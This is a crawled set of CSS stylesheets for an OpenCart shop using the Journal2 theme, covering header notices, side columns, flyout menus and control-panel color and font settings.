  transition: all 0.2s;
  color: #222;
  font-size: 13px;
  font-weight: 400; }
  .journal-blog-feed:before {
    content: "\e6b4";
    color: #FF8000;
    margin-right: 5px;
    position: relative;
    float: left;
    font-size: inherit; }

/******************************
HEADER NOTICE
*******************************/
.header-notice {
  line-height: 1.25;
  font-size: 14px;
  position: relative;
  min-height: 15px;
  z-index: 9000;
  display: table;
  width: 100%; }
  .header-notice > div {
    margin: 0 auto;
    position: relative; }
  .header-notice i {
    margin-right: 8px !important; }
    .header-notice i:before {
      float: left; }
  .header-notice a {
    transition: all 0.2s; }
  .header-notice.floated-icon > div {
    padding-bottom: 10px; }
  .header-notice.floated-icon i {
    float: left; }
  .header-notice.floated-icon .notice-text {
    display: block; }
  .header-notice.center-notice {
    text-align: center; }
    .header-notice.center-notice .notice-text {
      margin-right: 50px;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center; }
      .header-notice.center-notice .notice-text span {
        -webkit-box-flex: 0;
        -webkit-flex-grow: 0;
            -ms-flex-positive: 0;
                flex-grow: 0; }
    .header-notice.center-notice i:before {
      float: none; }
  .header-notice.right-notice {
    text-align: right; }
    .header-notice.right-notice .notice-text {
      width: calc(100% - 100px);
      width: -webkit-calc(100% - 100px);
      margin-right: 50px; }
    .header-notice.right-notice i:before {
      float: none; }
  .header-notice.fullwidth-notice > div {
    max-width: 100%;
    padding: 10px 0 10px 15px; }
  .header-notice .notice-text {
    width: calc(100% - 40px);
    width: -webkit-calc(100% - 40px);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .header-notice .notice-text i {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 auto;
          -ms-flex: 0 0 auto;
              flex: 0 0 auto; }
    .header-notice .notice-text span {
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }

button.close-notice {
  cursor: pointer;
  padding: 0 12px;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 16px;
  transition: all 0.1s;
  border-radius: 0 !important;
  font-weight: 400;
  color: #333745; }
  button.close-notice:hover {
    color: #EA2E49; }
  button.close-notice::before {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    position: absolute; }

html[dir="rtl"] button.close-notice {
  right: auto;
  left: 0; }
html[dir="rtl"] .header-notice i {
  margin-right: 0 !important;
  margin-left: 8px; }
  html[dir="rtl"] .header-notice i:before {
    float: left; }
html[dir="rtl"] .header-notice.floated-icon i {
  float: right; }

button.close-notice.x-icon:before {
  content: "\e602";
  font-size: 24px; }

@media only screen and (max-width: 760px) {
  .header-notice i {
    float: left; } }
#content .journal-accordion {
  margin-bottom: 20px; }

.journal-accordion .journal-accordion-heading {
  transition: all 0.05s ease-out;
  cursor: pointer;
  background-color: #f4f4f4;
  color: #444;
  border-bottom-color: #E4E4E4;
  padding: 12px; }
  .journal-accordion .journal-accordion-heading::after {
    color: inherit;
    background: none;
    content: "\e620";
    font-size: 11px;
    position: absolute;
    right: 5px;
    width: auto;
    height: auto;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    transition: all 0.05s ease-out; }
.journal-accordion [data-accordion].open > .journal-accordion-heading::after {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  margin-top: -3px; }
.journal-accordion .journal-accordion-content {
  background: #EEEEEE;
  color: #333; }
  .journal-accordion .journal-accordion-content > * {
    border-bottom: 0;
    padding: 0; }
  .journal-accordion .journal-accordion-content > div {
    padding: 13px;
    line-height: 1.4; }

/******************************
 Firefox
*******************************/
.firefox .dont-show-label input[type='checkbox'] {
  margin-left: 10px; }
.firefox .journal-popup-footer-content .button {
  line-height: 39px; }
.firefox .tp-caption {
  outline: 1px solid transparent; }
.firefox .comment-date span:before {
  margin-top: -2px; }

.safari .html5vid {
  top: 0 !important;
  height: 100% !important;
  width: 100% !important; }
  .safari .html5vid video {
    -o-object-fit: cover;
       object-fit: cover; }

.ie:not(.edge) .safari5 .main-products {
  width: 100%;
  display: table; }


--- FILE ---
content_type: text/css
request_url: https://www.droking.com/catalog/view/theme/journal2/css/side-column.css?j2v=2.14.7
body_size: 2568
content:
/*
  Journal - Advanced Opencart Theme Framework
  Version 2.9.8
  Copyright (c) 2017 Digital Atelier
  https://www.journal-theme.com/
*/
/******************************
SIDE COLUMN
*******************************/
#column-right {
  padding: 20px 20px 20px 0;
  width: 220px;
  float: right; }

#column-left {
  padding: 20px 0 20px 20px;
  width: 220px;
  float: left; }

#column-right + #content {
  margin-right: 220px; }

#column-left + #content {
  margin-left: 220px; }

#column-left + #column-right + #content {
  margin-left: 220px;
  margin-right: 220px; }

#column-left + span + #content {
  margin-left: 220px; }

#column-right + span + #content {
  margin-right: 220px; }

#column-left + #column-right + span + #content {
  margin-left: 220px;
  margin-right: 220px; }

.side-column {
  position: relative;
  z-index: 2;
  /******************************
   SIDE CATEGORY
  *******************************/
  /******************************
   CAROUSEL MODULE
  *******************************/
  /******************************
   TEXT ROTATOR
  *******************************/
  /******************************
   PHOTO GALLERY
  *******************************/
  /******************************
   CMS BLOCKS
  *******************************/ }
  .side-column .heading-title, .side-column .box-heading {
    max-height: 100%;
    height: auto; }
  .side-column ul, .side-column li {
    margin: 0;
    padding: 0; }
  .side-column li {
    list-style: none;
    position: relative; }
  .side-column .box {
    margin-bottom: 20px; }
  .side-column > .box:last-of-type {
    margin-bottom: 0; }
  .side-column .box-content > div:not(.swiper),
  .side-column .box-category {
    overflow: hidden; }
  .side-column .box-content p {
    padding: 10px;
    text-align: left;
    line-height: 1.4;
    margin-bottom: 0; }
  .side-column .box-content p + select {
    margin-bottom: 15px; }
  .side-column .box-content li a, .side-column .box-category li a {
    transition: background-color .2s, color .2s;
    border-bottom-width: 1px;
    border-bottom-color: #f4f4f4;
    border-bottom-style: solid;
    position: relative;
    display: block;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .side-column .box-content li a.active, .side-column .box-category li a.active {
    color: #EA2E49; }
  .side-column .box-content ul > li > ul, .side-column .box-category ul > li > ul {
    display: none;
    margin-bottom: 0; }
  .side-column .box-content li a.active + ul, .side-column .box-category li a.active + ul {
    display: block; }
  .side-column .box-content li a:before, .side-column .box-category li a:before {
    position: relative;
    float: left;
    margin-right: 5px; }
  .side-column .box-content > ul > li:last-of-type > a, .side-column .box-category > ul > li:last-of-type > a {
    border-bottom: 0 !important; }
  .side-column .side-category i {
    text-align: center;
    position: absolute;
    transition: background-color 0.2s, color 0.2s;
    display: table;
    line-height: 100%; }
    .side-column .side-category i span {
      position: relative;
      display: table-cell; }
  .side-column .side-category-accordion .box-category li ul li a:before {
    float: none;
    content: ""; }
  .side-column .product-grid-item .image .outofstock {
    display: none !important; }
  .side-column .oc-module {
    overflow: hidden;
    display: block; }
    .side-column .oc-module .product-wrapper {
      margin: 0;
      padding: 0;
      border-radius: 0;
      box-shadow: none;
      border: none;
      transition: all 0.2s;
      display: block; }
      .side-column .oc-module .product-wrapper .p-over {
        display: none; }
    .side-column .oc-module .product-wrapper:hover {
      padding: 0;
      margin: 0;
      border-radius: 0;
      box-shadow: none;
      border: none; }
    .side-column .oc-module .product-details {
      background-color: transparent;
      padding-bottom: 0;
      max-width: 150px; }
    .side-column .oc-module .product-details:before {
      display: none; }
    .side-column .oc-module .product-grid-item {
      width: 100%;
      display: inline-block;
      border-bottom: 1px solid #E4E4E4;
      margin-bottom: 0;
      text-align: left; }
      .side-column .oc-module .product-grid-item .quickview-button {
        display: none; }
      .side-column .oc-module .product-grid-item .image {
        display: block;
        float: left;
        position: relative;
        width: auto;
        margin-right: 5px; }
        .side-column .oc-module .product-grid-item .image span {
          display: none !important; }
        .side-column .oc-module .product-grid-item .image a {
          background: transparent !important;
          margin-right: 5px;
          line-height: 100%;
          border-radius: 0;
          border: none; }
        .side-column .oc-module .product-grid-item .image img {
          border: 0;
          display: block;
          padding: 0;
          max-width: 100%;
          height: auto;
          width: auto;
          opacity: 1 !important; }
      .side-column .oc-module .product-grid-item .name {
        position: relative;
        display: block;
        margin-top: 2px; }
        .side-column .oc-module .product-grid-item .name a {
          white-space: normal;
          font-size: 12px;
          text-decoration: none;
          display: block;
          text-align: left;
          padding: 0 0 2px 0; }
      .side-column .oc-module .product-grid-item .price {
        display: inline-block;
        font-size: 12px;
        padding: 0;
        text-align: left;
        border: none;
        margin-bottom: 4px;
        background-color: transparent;
        border-radius: 0; }
      .side-column .oc-module .product-grid-item .price-old {
        font-weight: normal;
        color: #EA2E49;
        padding-right: 2px;
        text-decoration: line-through;
        font-size: 12px; }
      .side-column .oc-module .product-grid-item .price-new {
        font-size: 13px; }
      .side-column .oc-module .product-grid-item .rating {
        position: relative;
        margin: 0;
        left: 0;
        top: 0;
        padding: 0; }
      .side-column .oc-module .product-grid-item .cart, .side-column .oc-module .product-grid-item .description, .side-column .oc-module .product-grid-item .sale, .side-column .oc-module .product-grid-item .wishlist, .side-column .oc-module .product-grid-item .compare {
        display: none !important; }
      .side-column .oc-module .product-grid-item .cart input {
        color: white;
        text-transform: none;
        font-weight: bold; }
    .side-column .oc-module .product-grid-item:last-of-type {
      border-bottom: none; }
  .side-column .journal-carousel .product-wrapper:hover {
    box-shadow: none; }
  .side-column .journal-carousel .htabs a {
    width: 100%;
    text-align: left;
    border-bottom: 1px solid #5F6874;
    border-right: 0; }
  .side-column .journal-carousel .htabs a:last-of-type {
    border-bottom: none; }
  .side-column .journal-carousel .htabs.single-tab a, .side-column .journal-carousel .htabs.single-tab a.selected, .side-column .journal-carousel .htabs.single-tab a:hover {
    border-bottom: none; }
  .side-column .quote {
    padding-bottom: 30px;
    overflow: hidden; }
  .side-column .rotator-image {
    float: none !important;
    margin: 10px auto 0 auto !important;
    height: auto; }
  .side-column .quovolve-nav {
    bottom: 10px !important;
    left: 0;
    width: 100%;
    text-align: center; }
    .side-column .quovolve-nav ul, .side-column .quovolve-nav ol {
      margin: 0;
      padding: 0;
      display: inline-block; }
  .side-column .journal-gallery {
    overflow: hidden; }
    .side-column .journal-gallery .box-heading {
      margin-bottom: 10px; }
    .side-column .journal-gallery .box-content {
      margin-right: -10px;
      margin-bottom: -10px; }
      .side-column .journal-gallery .box-content .gallery-thumb {
        padding-right: 10px;
        margin-bottom: 10px; }
  .side-column .gallery-thumb a:before {
    font-size: 20px; }
  .side-column .cms-block, .side-column .static-banner {
    margin-bottom: 20px; }
    .side-column .cms-block:last-of-type, .side-column .static-banner:last-of-type {
      margin-bottom: 0; }
  .side-column .box.cms-blocks {
    background-color: transparent; }
    .side-column .box.cms-blocks .cms-block {
      margin-bottom: 0; }
      .side-column .box.cms-blocks .cms-block:last-of-type {
        margin-bottom: 0; }
    .side-column .box.cms-blocks .box-heading {
      margin-bottom: 0; }
    .side-column .box.cms-blocks .block-content {
      height: auto !important;
      background-color: transparent; }
  .side-column .static-banners.box {
    background-color: transparent; }
  .side-column .block-content p {
    padding-bottom: 0; }
  .side-column .editor-content img {
    max-width: 200px !important;
    height: auto; }
  .side-column .editor-content h1, .side-column .editor-content h2, .side-column .editor-content h3 {
    padding-bottom: 0; }

.extended-layout #column-right .journal-gallery .box-content, .extended-layout #column-left .journal-gallery .box-content {
  padding: 10px;
  padding-top: 0; }
.extended-layout #column-right .box:last-of-type, .extended-layout #column-left .box:last-of-type {
  margin-bottom: 20px; }

.side-column .oc-module .inline-button br {
  display: none; }
.side-column .box.journal-carousel {
  background-color: transparent; }
.side-column .side-products .product-wrapper {
  background: transparent; }
.side-column .product-wrapper {
  box-shadow: none !important; }

.ie:not(.edge) .side-column .oc-module .product-details {
  float: left; }

/******************************
OC 2
*******************************/
#column-right + .row #content {
  margin-right: 220px; }

#column-left + .row #content {
  margin-left: 220px; }

#column-left + #column-right + .row #content {
  margin-left: 220px;
  margin-right: 220px; }

.flyout .fly-mega-menu {
  left: 100%;
  top: 0;
  z-index: 1;
  min-height: 100%;
  width: 764px;
  transition: all 0.2s;
  box-shadow: 12px 15px 30px -8px rgba(0, 0, 0, 0.2); }
  .flyout .fly-mega-menu .mega-menu-column {
    margin: 0; }
    .flyout .fly-mega-menu .mega-menu-column:last-of-type:not(:only-of-type) > div {
      margin-right: 0;
      margin-bottom: 15px; }
      .flyout .fly-mega-menu .mega-menu-column:last-of-type:not(:only-of-type) > div > h3 {
        margin-right: 15px; }
    .flyout .fly-mega-menu .mega-menu-column.mega-menu-html-block > div {
      margin-right: 15px;
      margin-bottom: 15px; }
      .flyout .fly-mega-menu .mega-menu-column.mega-menu-html-block > div > h3 {
        margin-right: 0; }

.flyout .mega-menu div > h3 > a {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis; }

.flyout-menu {
  overflow: visible; }
  .flyout-menu .flyout > ul > li {
    display: table;
    width: 100%;
    min-height: 40px; }
    .flyout-menu .flyout > ul > li > a {
      padding: 7px 25px 7px 12px;
      width: 100%;
      min-height: inherit;
      display: table-cell;
      vertical-align: middle;
      position: relative;
      transition: background-color .2s, color .2s;
      border-bottom-width: 1px;
      border-bottom-color: #f4f4f4;
      border-bottom-style: solid; }
      .flyout-menu .flyout > ul > li > a:before {
        display: none; }
      .flyout-menu .flyout > ul > li > a i {
        left: -2px; }
        .flyout-menu .flyout > ul > li > a i:before {
          padding-left: 1px; }
        .flyout-menu .flyout > ul > li > a i.menu-plus {
          left: auto; }
    .flyout-menu .flyout > ul > li:last-of-type a {
      border-bottom-width: 0; }
    .flyout-menu .flyout > ul > li:hover .fly-mega-menu,
    .flyout-menu .flyout > ul > li:hover > ul {
      display: block; }

.flyout > ul > li.fly-mega-menu-mixed {
  position: static; }

.fly-drop-down .menu-plus,
.fly-mega-menu-mixed .menu-plus {
  position: absolute;
  font-size: 17px;
  top: 14px;
  right: 8px; }
  .fly-drop-down .menu-plus::before,
  .fly-mega-menu-mixed .menu-plus::before {
    content: "\e620";
    font-size: 11px;
    float: left; }

.flyout-menu .flyout > ul > li:hover > a {
  z-index: 2;
  transition: all 0.2s; }

.fly-drop-down ul {
  z-index: 999;
  position: absolute;
  list-style: none;
  margin: 0;
  padding: 0;
  box-shadow: 0 1px 8px -3px rgba(0, 0, 0, 0.5);
  height: 100%;
  min-height: inherit; }
  .fly-drop-down ul li {
    color: #333745;
    background-color: white;
    position: relative;
    border-bottom: 1px solid #f4f4f4;
    height: 100%;
    display: table;
    width: 100%;
    min-height: inherit; }
  .fly-drop-down ul li:last-of-type {
    border-bottom-width: 0; }
  .fly-drop-down ul li ul {
    visibility: hidden;
    opacity: 0;
    left: 100%;
    top: 0;
    min-height: 40px; }
  .fly-drop-down ul li.left ul {
    left: -100%; }
  .fly-drop-down ul li:hover > ul {
    transition: opacity 0.2s;
    visibility: visible;
    opacity: 1; }
  .fly-drop-down ul li a {
    min-width: 100px;
    padding: 0 30px 0 12px;
    color: inherit;
    white-space: nowrap;
    min-height: inherit;
    display: table-cell;
    vertical-align: middle; }
    .fly-drop-down ul li a:before {
      margin-right: 5px; }
.fly-drop-down > ul {
  display: none;
  left: 100%;
  top: 0; }
  .fly-drop-down > ul > li > a {
    min-width: 120px; }

.flyout-left {
  z-index: 4; }
  .flyout-left .fly-mega-menu {
    left: 100%; }

.flyout-right {
  z-index: 3; }
  .flyout-right .fly-mega-menu {
    left: -100%; }
  .flyout-right .fly-drop-down > ul {
    left: auto;
    right: 100%; }
  .flyout-right .fly-drop-down ul li ul {
    left: auto;
    right: 100%; }

#column-right:hover {
  z-index: 9; }
#column-right .flyout-menu .flyout > ul > li > a i.menu-plus {
  left: 8px;
  right: auto;
  -webkit-transform: scale(-1);
          transform: scale(-1); }
#column-right .flyout-menu i.menu-plus {
  left: 8px;
  right: auto;
  -webkit-transform: scale(-1);
          transform: scale(-1); }
#column-right .fly-drop-down ul li a {
  min-width: 100px;
  padding: 0 12px 0 25px; }
#column-right .flyout-menu .flyout > ul > li > a {
  padding: 7px 12px 7px 25px;
  text-align: right; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.droking.com/index.php?route=journal2/assets/css
body_size: 13634
content:
/* Control Panel Settings */
      .quickview .mfp-iframe-holder .mfp-content { height:530px }
              .quickview.product-page .heading-title { background-color: rgb(235, 88, 88);padding-left:10px }
              #more-details[data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(80, 80, 80) }
          #more-details i:before { content: '\e62c';font-size: 30px;color: rgb(255, 255, 255);top: -1px;left: 2px }
          .quickview #content { background-color: rgb(228, 228, 228) }
          .quickview h1.heading-title { text-align:left }
          .label-latest { font-weight: normal;font-size: 12px;color: rgb(255, 255, 255);background-color: rgb(105, 185, 207) }
          .label-sale { font-weight: normal;font-size: 12px;color: rgb(255, 255, 255);background-color: rgb(243, 134, 37) }
          .label-outofstock { background-color:rgb(235, 88, 88);font-weight: normal;font-size: 12px }
          header .links a, .links .no-link, .mm-header-link a { font-weight: 400;font-family: "ABeeZee";color: rgb(204, 204, 204) }
          header .links .no-link { font-size: 15px;color: rgb(241, 98, 114) }
                  .drop-down ul li a, .fly-drop-down ul li a { color: rgb(0, 0, 0) }
          .mega-menu div > h3 { font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);background-color: rgb(41, 34, 28);padding-left:7px;padding-top:4px;padding-right:7px;padding-bottom:5px }
          .mega-menu-categories .mega-menu-item ul li a { color: rgb(51, 55, 69) }
        .mega-menu-categories .mega-menu-item ul li a:hover { color: rgb(240, 113, 41) }
        .mega-menu-brands div > h3 { text-transform: uppercase;text-align:left;background-color: rgb(234, 35, 73) }
          .mega-menu-html div > h3, .mega-menu-mixed .mega-menu-html > h3 { text-transform: uppercase;text-align:left }
          .mega-menu-html .mega-menu-item .wrapper { color: rgb(51, 55, 69);padding-top:5px }
          .super-menu > li > a { font-size: 14px;color: rgb(42, 43, 46) }
          .super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-right { border-style:none }
          .drop-down ul li, .mobile-menu .drop-down ul li, .flyout-menu .fly-drop-down ul li { border-bottom-style:solid;border-color: rgb(244, 244, 244) }
          .mega-menu-categories .mega-menu div > h3 { text-align:left }
                      .mega-menu-brands .mega-menu-item img { border-width: 2px;border-style: solid;border-color: rgb(244, 244, 244) }
                  .mobile-trigger:before { content: '\e618';font-size: 20px }
              .drop-down .menu-plus:before { content: '\e60e';font-size: 11px;top: -3px }
          .mega-menu-categories .mega-menu-item ul li a:before, html[dir='rtl'] .mega-menu-categories .mega-menu-item ul li a::after { content: '\e62c';font-size: 14px }
          .mobile-trigger, .mobile-menu-on-tablet .mobile-trigger { font-size: 14px }
          .journal-menu .mobile-menu > li .mobile-plus, .tablet.mobile-menu-on-tablet header .journal-menu .mobile-menu > li .mobile-plus, .mobile.mobile-menu-on-tablet header .journal-menu .mobile-menu > li .mobile-plus { background-color: rgb(0, 0, 0);color: rgb(255, 255, 255) }
          .journal-header-default .links a:hover { background-color: rgb(228, 228, 228) }
          .journal-header-default .journal-links { background-color: rgb(244, 244, 244) }
          .journal-header-default .links a, .journal-header-default .links .no-link { border-color: rgb(255, 216, 22) }
          header .links li:hover a, .mm-header-link li:hover a { color: rgb(254, 127, 3) }
          .super-menu { border-top-width: 1px;border-style: solid;border-color: rgb(255, 157, 0) }
          .journal-menu-bg { background-color: rgb(244, 244, 244);background: linear-gradient(to right, #e2e2e2 , #ffefd3) }
          .super-menu > li:hover > a { color: rgb(244, 142, 0) }
              .super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-left, .journal-desktop .menu-floated .float-right { border-color: rgb(255, 255, 255) }
          .mega-menu, .html-menu { background-color: rgb(255, 255, 255) }
              .mega-menu div > h3:hover > a { color: rgb(255, 255, 255) }
          .mega-menu .mega-menu-categories h3:hover { background-color: rgb(255, 140, 14) }
              .drop-down ul li:hover > a, .fly-drop-down ul li:hover > a { color: rgb(255, 141, 0) }
          .drop-down ul li, .fly-drop-down ul li { background-color: rgb(250, 250, 250) }
          .drop-down ul li:hover, .drop-down ul > li:hover > a, .fly-drop-down ul > li:hover > a { background-color:rgb(238, 238, 238);border-color:rgb(238, 238, 238); }
              .drop-down ul li:hover > a i:before { color: rgb(255, 255, 255) }
            .mega-menu .product-grid-item .price { display:inline-block }
              .mega-menu { padding:20px }
          .mega-menu-item > div, #header .mega-menu .product-wrapper { margin-right:15px }
          .mega-menu-categories .mega-menu-item ul li.view-more a { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 11px;text-transform: none }
          .mega-menu-column.mega-menu-html .wrapper p, .mega-menu-column.mega-menu-html .wrapper p span, .mega-menu .mega-menu-column .menu-cms-block { color: rgb(51, 55, 69) }
          .mega-menu-column > div > h3, .mega-menu-column > h3 { text-transform: uppercase;padding-top:4px;padding-right:7px;margin-bottom:10px;padding-bottom:5px;background-color: rgb(41, 34, 28);padding-left:7px }
              .mobile .journal-menu .mobile-menu > li, .tablet.mobile-menu-on-tablet header .journal-menu .mobile-menu > li, .mobile.mobile-menu-on-tablet header .journal-menu .mobile-menu > li, #header .journal-menu .mobile-menu > li .mobile-plus { border-style:solid }
                      .quote .button { color: rgb(255, 255, 255);border-radius: 2px }
                      .product-info .left .image-additional a { padding:0 10px 10px 0 }
              .product-info .image .label-latest { display: block }
          .product-info .image .label-sale { display: block }
          .product-info .image .label-outofstock { display: block }
          .product-options > div, .product-options > ul { background-color: rgb(255, 255, 255) }
                      .product-options > div, .product-options > ul, .skin-11 .right .heading-title { margin-bottom:1px }
          .product-info .right .description .instock { font-weight: bold;color: rgb(51, 153, 101) }
          .product-info .right .description .outofstock { font-weight: bold;color: rgb(234, 35, 73) }
          .product-info .right .price .price-new, .product-info .right .price .product-price, .product-info .right .price li.price-new, .product-info .right .price li.product-price { font-size: 30px;color: rgb(80, 80, 80) }
          .product-info .right .price .price-old, .product-info .right .price li.price-old { font-size: 20px;color: rgb(250, 250, 250) }
          .product-info .right .price-old { background-color: rgb(241, 98, 114) }
          .product-info .option > ul > li:active, .product-info .option > ul > li.selected { box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7) }
          #content .product-info .options h3, .ms-sellerprofile.description h3 { color: rgb(255, 255, 255);background-color: rgb(169, 184, 192) }
          .product-info .option > ul > li { color: rgb(255, 255, 255);background-color: rgb(69, 115, 143) }
              #button-cart, .product-info .right .cart div .button.enquiry-button { font-size: 16px;text-transform: uppercase;color: rgb(255, 255, 255) }
              .product-info .right .wishlist-compare .links a { font-size: 14px;color: rgb(255, 255, 255) }
        .product-info .right .wishlist-compare .links a:hover { color: rgb(227, 119, 15) }
        #tabs a, #tabs li a { font-size: 16px;text-transform: uppercase;color: rgb(68, 67, 73);background-color: rgb(244, 244, 244);box-shadow:none }
                      .product-info .tab-content, .tab-content { border-width: 1px;border-radius: 5px;border-style: solid;border-color: rgb(204, 204, 204) }
          .product-info .left .journal-custom-tab h3 { font-size: 15px  }
              .product-info .left .journal-custom-tab { background-color: rgb(244, 244, 244);padding-right:10px;padding-bottom:10px;padding-left:10px;padding-top:10px }
          .product-info .right .journal-custom-tab h3 { font-size: 15px }
                  .product-info .gallery-text:before { content: '\e015';font-size: 16px }
          #product-gallery .swiper-button-prev::before { content: '\e62b';font-size: 18px;color: rgb(255, 255, 255);top: 10px;left: -1px }
          #product-gallery .swiper-button-next::before { content: '\e62c';font-size: 18px;color: rgb(255, 255, 255);top: 10px;left: 1px }
          #button-cart .button-cart-text:before, #button-cart .button-cart-text:after { content: '\e180';font-size: 20px;color: rgb(255, 255, 255);top: 2px }
          .product-info .right .wishlist-compare .links a:before { content: '\e662';font-size: 16px }
          .product-info .right .wishlist-compare .links a+a:before { content: '\e025';font-size: 16px }
              .product-info .right .options .option { border-color: rgb(189, 195, 199) }
          .product-info .option > ul > li.selected, .product-info .option > ul > li:hover { color: rgb(255, 255, 255);background-color: rgb(227, 119, 15) }
          .product-info .right .cart div .journal-stepper { color: rgb(255, 255, 255);background-color: rgba(41, 34, 28, 0.86) }
        .product-info .right .cart div .journal-stepper:hover { color: rgb(255, 255, 255);background-color: rgb(41, 34, 28) }
          #button-cart:hover, .product-info .right .cart div .button.enquiry-button:hover, .quickview #more-details:hover { color: rgb(255, 255, 255) }
            .product-info .right .wishlist-compare { background-color: rgba(41, 34, 28, 0.86) }
          #tabs a:hover, #tabs a.selected, #tabs li a:hover, #tabs li.active a { color: rgb(68, 67, 73);background-color: rgb(238, 238, 238) }
          .product-info .tab-content, .tab-content, .quickview .tab-content { background-color: rgb(255, 255, 255) }
              .tags a { background-color: rgb(227, 119, 15) }
        .tags a:hover { background-color: rgb(105, 185, 207);color: rgb(255, 255, 255) }
        .tags b { background-color: rgb(51, 55, 69);color: rgb(255, 255, 255) }
          .tags { text-align:left }
          .tags a, .tags b { border-radius: 15px }
            .product-info .right > div > div, .product-info .right > div > ul { padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px }
          #product-gallery .swiper-button-prev, #product-gallery .swiper-button-next { width:22px;height:22px; line-height:22px;background-color: rgb(227, 119, 15) }
          #product-gallery .swiper-button-prev:hover::before, #product-gallery .swiper-button-next:hover::before { color: rgb(255, 255, 255) }
          #product-gallery .swiper-button-prev:hover, #product-gallery .swiper-button-next:hover { background-color: rgba(227, 119, 15, 0.5) }
          .product-info .right .options .option b, .product-info .right .options .option .control-label { font-weight: bold;font-size: 13px }
          .attribute tbody td { text-align:left }
                  .product-sold-count-text { font-size: 15px }
          .product-page .heading-title { text-align:left;margin-bottom:0px;font-weight: 400;font-family: "Roboto";font-size: 25px;color: rgb(51, 55, 69);background-color: rgb(255, 255, 255) }
          .attribute tr td:first-child { text-align:left }
          .product-info .right .options .option label { color: rgb(51, 153, 101) }
                                  .product-info .right .description { display:block }
          .product-info .right > div > .price { display:block }
                  .product-info .product-options > .cart { display:block }
              .product-info .right > div > .options { display:block }
                  body { font-weight: 400;font-family: "Roboto";font-size: 13px;color: rgb(51, 55, 69) }
              .heading-title, .box-heading, #blogArticle .articleHeader h1, .oc-filter .panel-heading { text-align:left;background-color: rgb(41, 34, 28) }
          .secondary-title, #content #review-title { text-align:left;font-family: Helvetica, Arial, sans-serif;font-weight: bold;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);padding-top:8px; padding-bottom:8px;padding-left:10px; padding-right:10px;background-color: rgb(41, 34, 28) }
          .heading-title, .box-heading, #blogArticle .articleHeader h1, #swipebox-caption, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading { font-size: 17px;color: rgb(255, 255, 255) }
          .button, .side-column .box-content a.button, #quickcheckout .button, .modal-footer .btn { font-size: 15px;color: rgb(255, 255, 255) }
          .button, #quickcheckout .button, .modal-footer .btn { border-radius: 3px;padding:0 12px;line-height:35px;background-color: rgb(41, 34, 28) }
          .breadcrumb { font-family: Helvetica, Arial, sans-serif;font-weight: bold;font-size: 12px;background-color: rgb(244, 244, 244);border-top-width: 1px;border-style: dashed;border-color: rgb(228, 228, 228);padding-left:0px; padding-right:0px; }
          .scroll-top:before { content: '\f01b';font-size: 45px;color: rgb(143, 137, 133) }
          #container { background-color: rgb(255, 255, 255) }
          .extended-layout .extended-container { background-color: rgb(255, 255, 255) }
          a { color: rgb(250, 125, 14) }
        a:hover { color: rgb(255, 93, 20) }
          .button:hover, .side-column .box-content a.button:hover, #quickcheckout .button:hover, .modal-footer .btn:hover { color: rgb(255, 255, 255) }
          .button:hover, #quickcheckout .button:hover, .modal-footer .btn:hover { background-color: rgb(227, 119, 15);border-color: rgb(227, 119, 15) }
          .breadcrumb a:hover { color: rgb(252, 117, 6) }
          .scroll-top:hover:before { color: rgb(227, 119, 15) }
          .heading-title, .box-heading, #blogArticle .articleHeader h1, .journal-carousel .htabs.single-tab a, .oc-filter .panel-heading, .journal-carousel .htabs.single-tab a { padding-left:10px }
              .extended-container:before { background-color: rgb(244, 244, 244) }
              #column-right { width:220px }
                      #column-left { width:220px }
          .box-sections ul li, .custom-sections .box-heading.box-sections { border-style:solid;border-color: rgb(255, 255, 255) }
          .custom-sections .box-heading { border-bottom-width: 0px;border-style: solid }
          .box-sections ul li a { font-size: 15px;text-transform: uppercase;color: rgb(234, 35, 73) }
              .box-sections ul li a:hover, .box-sections ul li a.selected { color: rgb(255, 255, 255);background-color: rgb(51, 55, 69) }
                  #footer { margin-top:20px;margin-bottom:0px }
          footer .column > h3 { border-bottom-style:dotted;text-align:left;font-size: 15px;text-transform: uppercase;color: rgb(228, 228, 228);border-color: rgb(95, 104, 116) }
          footer .column-menu-wrap > ul li { font-size: 16px;color: rgb(255, 255, 255) }
          footer .contacts { box-shadow:none;border-top-width: 1px;border-style: dotted;border-color: rgb(95, 104, 116) }
          footer .contacts [data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(255, 142, 0) }
          .bottom-footer { box-shadow:none;background-color: rgb(23, 22, 20) }
          .fullwidth-footer { background-color: rgb(33, 31, 29) }
          footer .column-menu-wrap > ul li:hover a { color: rgb(251, 141, 8) }
          footer .contacts > div > span > .contact-icon { background-color: rgb(69, 115, 143) }
          footer a .contacts-text:hover { color: rgb(255, 111, 0) }
          footer .contacts-text { font-size: 18px;color: rgb(204, 204, 204) }
          .bottom-footer .copyright a:hover { color: rgb(51, 55, 69) }
          .bottom-footer .copyright a { color: rgb(255, 142, 0) }
        .bottom-footer .copyright { color: rgb(204, 204, 204) }
